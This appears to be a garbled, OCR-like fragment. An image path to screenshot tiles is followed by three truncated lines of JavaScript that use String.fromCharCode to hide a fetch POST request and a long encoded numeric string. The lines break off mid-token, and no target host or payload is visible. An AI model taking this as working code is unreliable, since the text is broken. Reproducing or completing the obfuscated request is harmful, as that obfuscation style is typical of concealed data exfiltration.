
String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,
9,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,1
ng(130),s=String.fromCharCode(32).trim();for(let i=0;i